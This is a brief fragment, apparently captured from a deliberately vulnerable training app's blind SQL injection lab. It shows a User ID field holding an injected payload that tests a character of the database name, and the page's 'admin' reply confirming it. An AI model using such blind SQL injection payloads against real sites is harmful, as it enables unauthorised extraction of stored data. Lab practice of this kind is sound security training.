 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),2,1))=118 #
First name: admin
Surname: admin